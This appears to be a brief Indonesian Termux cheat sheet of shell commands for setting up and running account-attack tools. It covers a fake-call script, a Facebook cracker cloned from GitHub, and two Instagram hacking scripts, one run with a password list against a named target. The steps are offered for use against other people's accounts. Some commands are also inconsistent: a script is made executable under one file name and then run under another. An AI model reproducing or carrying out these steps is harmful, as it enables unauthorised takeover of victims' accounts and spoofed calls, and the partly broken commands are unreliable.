 Hacking
FAKE CALL
$ pkg update && pkg upgrade -y
$ pkg install toilet
$ pkg install openssh
$ pkg install php
$ pkg install nodejs
$ pkg install nodejs-lts
$ pkg install python python2
$ pkg install python2-dev
$ pkg install git
$ pkg install curl
$ pkg install figlet
$ pkg install ruby
$ gem install lolcat
$
$ cd FAKECALL
$ bash call.sh
$ 1
~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Hacked FB.
$ pkg update && pkg upgrade -y
$ pkg install python2
$ pkg install git
$ git clone https://github.com/rezadkim/MBFz
$ cd MBFz
$ pip2 install -r nganunymous.txt
$ pip2 install mechanize
$ pip2 install progress
$ python2 mbfz.py
~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Cara hack ig
$ pkg update
$ pkg upgrade
$ pkg install git
$ pkg install python python2
$ git clone https://github.com/linuxkukeren/instagram
$ cd instagram
$ pip install -r requirements.txt
$ pip2 install -r requirements.txt
$ python2 linuxkerenhackig.py (nama target) pass.txt
~~~~~~~~~~~~~~~~~~~~~~~~~~~
Hack Instagram lagi
Ok gan nih kode atau kata perintahnya :
$ pkg update
$ pkg upgrade
$ pkg install git
$ pkg install nano
$ pkg install cowsay
$ pkg install figlet
$ pkg install python2
$ gem install lolcat
$ git clone https://github.com/DarkCurut08/DarkCurut08
$ cd DarkCurut08
$ chmod +x Moreno777.sh
$ sh Moreno77.sh
Jangan Lupa Install Bahan Dlu Di No 8

Termux commands (root)